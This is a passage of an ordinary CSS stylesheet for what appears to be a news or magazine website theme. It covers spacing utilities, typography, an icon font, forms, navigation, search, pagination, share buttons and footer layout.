  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.3125rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.3125rem !important;
  }
  .m-xl-2 {
    margin: 0.625rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.625rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.625rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.625rem !important;
  }
  .m-xl-3 {
    margin: 1.25rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1.25rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1.25rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1.25rem !important;
  }
  .m-xl-4 {
    margin: 1.875rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.875rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.875rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.875rem !important;
  }
  .m-xl-5 {
    margin: 3.75rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3.75rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3.75rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3.75rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.3125rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.3125rem !important;
  }
  .p-xl-2 {
    padding: 0.625rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.625rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.625rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.625rem !important;
  }
  .p-xl-3 {
    padding: 1.25rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1.25rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1.25rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1.25rem !important;
  }
  .p-xl-4 {
    padding: 1.875rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.875rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.875rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.875rem !important;
  }
  .p-xl-5 {
    padding: 3.75rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3.75rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3.75rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3.75rem !important;
  }
  .m-xl-n1 {
    margin: -0.3125rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-xl-n2 {
    margin: -0.625rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.625rem !important;
  }
  .m-xl-n3 {
    margin: -1.25rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1.25rem !important;
  }
  .m-xl-n4 {
    margin: -1.875rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.875rem !important;
  }
  .m-xl-n5 {
    margin: -3.75rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3.75rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*------------------------
	icons
-------------------------*/
@font-face {
  font-family: "magville-font";
  src: url("../fonts/magville-font.eot");
  src: url("../fonts/magville-font.eot") format("embedded-opentype"), url("../fonts/magville-font.woff2") format("woff2"), url("../fonts/magville-font.woff") format("woff"), url("../fonts/magville-font.ttf") format("truetype"), url("../fonts/magville-font.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*------------------------
	base class definition
-------------------------*/
.icon {
  display: inline-block;
  font: normal normal normal 1em/1 "magville-font";
  speak: none;
  text-transform: none;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook::before {
  content: "\ea08";
}

.icon-instagram::before {
  content: "\ea09";
}

.icon-linkedin::before {
  content: "\ea0a";
}

.icon-twitter::before {
  content: "\ea0c";
}

.icon-search::before {
  content: "\ea0e";
}

.icon-mail::before {
  content: "\ea0f";
}

.icon-cross::before {
  content: "\ea10";
}

.icon-schedule::before {
  content: "\ea11";
}

.icon-location::before {
  content: "\ea12";
}

.icon-arrow-left::before {
  content: "\ea13";
}

.icon-arrow-right::before {
  content: "\ea14";
}

.icon-language::before {
  content: "\ea15";
}

.icon-menu::before {
  content: "\ea16";
}

.icon-phone::before {
  content: "\ea1b";
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  height: 100%;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden;
  height: 100%;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
  border: none;
  background: #E10414;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 1em 2em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  padding: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

.select-edition {
  min-width: 9em;
}

.newsletter-form {
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .newsletter-form {
    max-width: 25em;
    margin-bottom: 0;
  }
}
.newsletter-form__title {
  font-size: 1.25em;
  color: #fff;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .newsletter-form__title {
    font-size: 1.5em;
  }
}

.newsletter-container {
  display: table;
}
.newsletter-container .sml_email {
  width: 100%;
}
.newsletter-container .sml_submit,
.newsletter-container .sml_email {
  display: table-cell;
  height: 3em;
  vertical-align: top;
}
.newsletter-container input[type=text],
.newsletter-container input[type=submit] {
  border: none;
  border-radius: 0;
  height: inherit;
}
.newsletter-container input[type=text] {
  color: #A3ABAF;
  font-size: 0.7em;
  width: inherit;
  background: #424A4F;
  padding: 0 2em;
}
.newsletter-container input[type=text]:focus {
  color: #fff;
}
.newsletter-container input[type=text]::-webkit-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]::-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-ms-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=submit] {
  background: #E10414;
  color: #fff;
  text-transform: uppercase;
  padding: 0 1em;
  cursor: pointer;
  font-size: 0.8em;
}
@media (min-width: 768px) {
  .newsletter-container input[type=submit] {
    padding: 0 2em;
    font-size: 1em;
  }
}
.newsletter-container .error {
  color: #E10414;
  font-size: 0.8em;
}

/* Searchbox
------------------------------------*/
.searchbox {
  position: relative;
  min-width: 50px;
  width: 0%;
  height: 50px;
  float: right;
  overflow: hidden;
}
.searchbox .searchbox__searchfield {
  top: 0;
  right: 0;
  border: none;
  outline: none;
  margin: 0;
  padding: 0 50px 0 0;
  width: 100%;
  height: 50px;
  font-size: 1em;
  color: #000;
  border-radius: 0;
  opacity: 0;
  transition: opacity 0.3s;
}
.searchbox .searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__btn {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 0;
  right: 0;
  line-height: 50px;
  cursor: pointer;
  z-index: 1;
}
.searchbox .searchbox__btn:hover + .searchbox__label {
  color: #E10414;
}
.searchbox .searchbox__label {
  width: 50px;
  height: 50px;
  display: block;
  position: absolute;
  top: 0;
  font-size: 22px;
  right: 0;
  padding: 0;
  margin: 0;
  border: 0;
  outline: 0;
  line-height: 50px;
  text-align: right;
  cursor: pointer;
  color: #A3ABAF;
  transition: color 150ms cubic-bezier(0.7, 0, 0.3, 1);
}
.searchbox .searchbox__submit {
  display: none;
}

.searchbox--open {
  width: 300px;
}
.searchbox--open .searchbox__searchfield {
  border-bottom: #E10414 solid 2px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #E10414;
}
a:visited {
  color: #E10414;
}
a:hover, a:focus, a:active {
  color: #E10414;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  text-align: center;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  display: inline-block;
  position: relative;
}
.main-navigation a {
  font-size: 0.9em;
  color: #A3ABAF;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  text-decoration: none;
  position: relative;
  padding: 1.1em 0.7em;
}
.main-navigation a::before {
  content: "";
  transition: 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.main-navigation a:hover::before {
  width: 100%;
}
.main-navigation .current-post-parent > a,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #262F34;
}
.main-navigation .current-post-parent > a::before,
.main-navigation .current_page_item > a::before,
.main-navigation .current-menu-item > a::before,
.main-navigation .current_page_ancestor > a::before,
.main-navigation .current-menu-ancestor > a::before {
  width: 100%;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.search-link {
  float: right;
  margin-top: 1em;
}

.secondary-nav {
  display: none;
}
@media (min-width: 768px) {
  .secondary-nav {
    display: block;
  }
}

.menu-toggle {
  width: 30px;
  height: 24px;
  cursor: pointer;
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  padding: 0;
  float: right;
  margin-top: 0.7em;
}
.menu-toggle__bar, .menu-toggle__bar:before, .menu-toggle__bar:after {
  background-color: #000;
  transition-duration: 0.5s;
  position: absolute;
  height: 4px;
  width: 30px;
  border-radius: 2px;
}
.menu-toggle__bar {
  top: 10px;
  left: 0;
}
.menu-toggle__bar:before {
  content: "";
  top: -10px;
  left: 0;
}
.menu-toggle__bar:after {
  content: "";
  top: 10px;
  left: 0;
}
.menu-toggle.active .menu-toggle__bar {
  transition-duration: 0.5s;
  background: transparent;
}
.menu-toggle.active .menu-toggle__bar:before {
  transform: rotateZ(45deg) scaleX(1.25) translate(6.5px, 6.5px);
}
.menu-toggle.active .menu-toggle__bar:after {
  transform: rotateZ(-45deg) scaleX(1.25) translate(6px, -6px);
}

.overlay-nav {
  position: fixed;
  z-index: 99;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 0%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.35s, visibility 0.35s;
  overflow-y: auto;
}
.overlay-nav .menu-secondaire-container {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid #EDF0F2;
}
.overlay-nav__edition {
  overflow: hidden;
  margin-bottom: 1em;
}
.overlay-nav__edition:after {
  content: "";
  height: 2px;
  width: 100%;
  margin-top: 1em;
  background-color: #EDF0F2;
  display: block;
  clear: both;
}
.overlay-nav__edition-txt {
  font-size: 1.2em;
  font-weight: bold;
  float: left;
}
@media (min-width: 768px) {
  .overlay-nav {
    display: none;
  }
}
.overlay-nav__inner {
  padding: 10em 0 2em;
}
.overlay-nav.open {
  opacity: 1;
  visibility: visible;
  height: 100%;
}
.overlay-nav .menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.overlay-nav .menu li a {
  text-decoration: none;
  color: #000;
  font-size: 1.2em;
  font-weight: bold;
  padding: 0.3em 0;
  display: block;
}
.overlay-nav .social-share {
  margin-top: 1em;
}
.overlay-nav .social-share__item:not(:last-child) {
  margin-right: 1em;
}
.overlay-nav .social-share__item a {
  color: #E10414;
  width: 2em;
  height: 2em;
  border: #E10414 solid 2px;
  text-align: center;
  font-size: 1.5em;
}
@media (min-width: 480px) {
  .overlay-nav .social-share__item a {
    font-size: 1.8em;
  }
}
.overlay-nav .select-edition {
  float: right;
}
.overlay-nav .select-edition select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
}
.overlay-nav .select-edition select::after {
  border-top-color: #A3ABAF;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.custom-pagination {
  text-align: center;
  width: 100%;
  margin-top: 2em;
  padding-top: 2em;
  border-top: #EDF0F2 solid 1px;
}
.custom-pagination .icon {
  vertical-align: -0.1em;
  color: #E10414;
}
.custom-pagination .prev,
.custom-pagination .next {
  color: #212529;
  text-decoration: none;
  text-transform: uppercase;
}
.custom-pagination .prev.disabled,
.custom-pagination .next.disabled {
  color: #A3ABAF;
}
.custom-pagination .prev.disabled .icon,
.custom-pagination .next.disabled .icon {
  color: #A3ABAF;
}
.custom-pagination .page-numbers {
  font-size: 0.9em;
}
.custom-pagination .page-numbers:not(.prev):not(.next) {
  color: #212529;
  text-decoration: none;
  margin: 0 0.5em;
  vertical-align: top;
}
.custom-pagination .page-numbers:not(.prev):not(.next).current {
  color: #E10414;
  border-bottom: #E10414 solid 2px;
  font-weight: bold;
}
.custom-pagination .prev {
  float: left;
}
.custom-pagination .next {
  float: right;
}

.wrap-sticky-nav {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  z-index: 9999;
  background: #fff;
  box-shadow: 0px 1px 3px 0px rgba(53, 61, 77, 0.2);
  transform: translateY(-110%);
}
@media (min-width: 980px) {
  .wrap-sticky-nav {
    display: block;
  }
}

.sticky-nav {
  position: relative;
  align-items: center;
}
.sticky-nav .main-navigation a {
  font-size: 0.8em;
}
@media (min-width: 1244px) {
  .sticky-nav .main-navigation a {
    font-size: 0.9em;
  }
}
.sticky-nav__icon-search {
  background: transparent;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  font-size: 22px;
  color: #A3ABAF;
}
.sticky-nav__icon-search:hover {
  color: #E10414;
}
.sticky-nav__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #EDF0F2 solid 1px;
  vertical-align: middle;
}
.sticky-nav__logo img {
  display: block;
}
.sticky-nav .select-edition {
  display: inline-block;
  vertical-align: middle;
}
.sticky-nav .main-navigation {
  text-align: right;
}
.sticky-nav .main-navigation ul {
  display: inline-block;
}

.sticky-searchbox {
  display: none;
}
.sticky-searchbox__close {
  position: absolute;
  top: 50%;
  right: 8px;
  background: transparent;
  color: #A3ABAF;
  font-size: 22px;
  padding: 0;
  transform: translateY(-50%);
  line-height: 0;
}
.sticky-searchbox__form {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  max-width: 40%;
  margin: 0 auto;
}
.sticky-searchbox__label {
  color: #E10414;
  font-size: 22px;
  position: absolute;
  right: 0;
  cursor: pointer;
  width: 50px;
  text-align: right;
}
input.sticky-searchbox__searchfield {
  width: 100%;
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: #E10414 solid 2px;
  border-left: none;
  padding-right: 50px;
}

.sticky-searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.sticky-searchbox--open {
  display: block;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.sticky-searchbox__submit {
  display: none;
}

.headroom {
  will-change: transform;
  transition: transform 200ms linear;
}

.headroom--pinned {
  transform: translateY(0%);
}

.headroom--top,
.headroom--unpinned {
  transform: translateY(-110%);
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Share
--------------------------------------------------------------*/
.share {
  margin: 3em 0 0;
}
.share__list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
.share__title {
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}
.share li {
  width: 33.33%;
}
@media (min-width: 768px) {
  .share li {
    width: 28%;
  }
}
.share li:not(:last-child) {
  margin-right: 1.4em;
}
.share .icon {
  font-size: 1.5em;
  line-height: 1.5em;
}
.share .icon-facebook {
  color: #39569C;
}
.share .icon-twitter {
  color: #00ACEE;
}
.share .icon-linkedin {
  color: #0E76A8;
}
.share__button {
  background: transparent;
  border-style: solid;
  border-width: 2px;
  width: 100%;
  padding: 0.2em 0;
}
.share__button--facebook {
  border-color: #39569C;
}
.share__button--twitter {
  border-color: #00ACEE;
}
.share__button--linkedin {
  border-color: #0E76A8;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_categories ul,
.widget_recent_entries ul {
  padding: 0;
}
.widget_categories ul li a,
.widget_recent_entries ul li a {
  color: #000;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-edition .site-branding {
  position: relative;
  z-index: 100;
  margin: 1em 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}
@media (min-width: 480px) {
  .site-edition .site-branding {
    margin-bottom: 1em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-branding {
    margin-bottom: 2em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-branding {
    margin-bottom: 3em;
  }
}
.site-edition .site-branding__logo {
  display: inline-block;
}
.site-edition .site-title {
  font-size: 1em;
  line-height: 1;
  margin: 0;
  float: left;
}
@media (min-width: 480px) {
  .site-edition .site-title {
    font-size: 1.3em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-title {
    float: none;
    text-align: center;
    font-size: 1.7em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-title {
    font-size: 2em;
  }
}
.site-edition .site-title a {
  text-decoration: none;
}
.site-edition .site-title__edition {
  font-weight: 600;
  color: #A3ABAF;
  text-transform: uppercase;
  display: block;
  font-size: 0.65em;
}

.main-home .site {
  display: flex;
  flex-direction: column;
  height: inherit;
}
.main-home .site-header {
  padding: 2em 0;
}
.main-home .site-branding {
  text-align: center;
}
.main-home .site-branding__logo {
  margin: 0 auto;
  display: block;
}
.main-home .site-content {
  padding: 0 2em 2em;
  margin-bottom: 0;
  height: inherit;
}

@media (min-width: 768px) {
  .secondary-nav .select-edition {
    float: left;
  }
}

.site-branding__logo {
  width: 160px;
}
@media (min-width: 480px) {
  .site-branding__logo {
    width: 180px;
  }
}
@media (min-width: 768px) {
  .site-branding__logo {
    width: 240px;
  }
}
@media (min-width: 980px) {
  .site-branding__logo {
    width: 284px;
  }
}

.site-footer {
  position: relative;
  background: #262F34;
  padding: 3em 0 2em;
}
.site-footer .container {
  background: #262F34;
}
.site-footer__primary {
  padding-bottom: 2em;
  margin-bottom: 1em;
  border-bottom: #424A4F solid 1px;
}
.site-footer__secondary {
  text-align: center;
}
@media (min-width: 768px) {
  .site-footer__secondary {
    text-align: left;
  }
}
.site-footer__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #424A4F solid 1px;
  vertical-align: middle;
}
.site-footer__logo img {
  width: 100px;
  display: block;
}
@media (min-width: 480px) {
  .site-footer__logo img {
    width: 142px;
  }
}
.site-footer .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-footer .menu li {
  margin-bottom: 0.7em;
}
.site-footer .menu a {
  text-decoration: none;
}
.site-footer #primary-menu,
.site-footer #secondary-menu {
  font-weight: bold;
}
.site-footer #primary-menu a,
.site-footer #secondary-menu a {
  color: #fff;
}
.site-footer #legal-menu a {
  font-size: 0.8em;
  color: #A3ABAF;
}
.site-footer .select select {
  color: #fff;
}
.site-footer .select select option {
  color: black;
}
.site-footer .select-edition {
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .site-footer .social-share {
    float: right;
  }
}
.site-footer .social-share__item:not(:last-child) {
  margin-right: 0.4em;
}
.site-footer .social-share__item a {
  color: #fff;
  width: 1.8em;
  height: 1.8em;
  border: #fff solid 1px;
  text-align: center;
  font-size: 0.9em;
  line-height: 1.9;
}

.wrap-social-share {
  margin-top: 1em;
}
@media (min-width: 768px) {
  .wrap-social-share {
    margin-top: 0;
  }
}

.social-share {
  margin: 0;
  padding: 0;
}
.social-share__item {
  display: inline-block;
}
.social-share__item a {
  display: block;
  border-radius: 50%;
  line-height: 2.1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.section {
  margin-bottom: 3em;
}

.section-title {
  position: relative;
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .section-title {
    margin-bottom: 3em;
  }
}
.section-title__heading {
